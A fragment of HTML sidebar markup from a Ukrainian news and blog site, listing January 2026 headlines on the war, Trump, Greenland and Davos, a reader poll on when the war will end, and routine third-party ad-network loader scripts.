                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html">Молдова запустила процедуру виходу з СНД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1219</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">602</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">558</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">557</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">547</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">103815</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55510</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39292</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26657</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
